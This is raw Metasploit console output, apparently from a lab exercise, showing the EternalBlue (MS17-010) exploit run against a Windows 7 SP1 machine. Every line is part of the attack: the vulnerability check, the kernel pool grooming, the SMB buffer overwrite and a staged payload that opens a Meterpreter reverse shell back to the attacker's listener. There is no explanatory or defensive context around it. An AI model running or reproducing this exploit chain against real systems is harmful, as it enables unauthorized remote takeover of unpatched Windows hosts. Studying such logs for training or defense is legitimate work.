 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.137.130:4444
[*] 192.168.137.152:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.137.152:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.137.152:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.137.152:445 - The target is vulnerable.
[*] 192.168.137.152:445 - Connecting to target for exploitation.
[+] 192.168.137.152:445 - Connection established for exploitation.
[+] 192.168.137.152:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.137.152:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.137.152:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.137.152:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.137.152:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.137.152:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.137.152:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.137.152:445 - Sending all but last fragment of exploit packet
[*] 192.168.137.152:445 - Starting non-paged pool grooming
[+] 192.168.137.152:445 - Sending SMBv2 buffers
[+] 192.168.137.152:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.137.152:445 - Sending final SMBv2 buffers.
[*] 192.168.137.152:445 - Sending last fragment of exploit packet!
[*] 192.168.137.152:445 - Receiving response from exploit packet
[+] 192.168.137.152:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.137.152:445 - Sending egg to corrupted connection.
[*] 192.168.137.152:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.137.152
[*] Meterpreter session 1 opened (192.168.137.130:4444 → 192.168.137.152:49219) at 2024-12-02 16:14:46 +0800
[+] 192.168.137.152:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=